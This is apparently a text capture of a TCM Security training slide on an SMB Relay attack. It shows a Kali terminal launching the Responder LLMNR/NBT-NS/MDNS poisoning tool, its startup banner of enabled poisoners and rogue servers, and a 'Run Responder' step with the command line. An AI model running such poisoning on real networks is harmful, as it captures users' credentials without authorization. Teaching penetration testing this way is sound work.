 TCM
SECURITY
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
TCM Security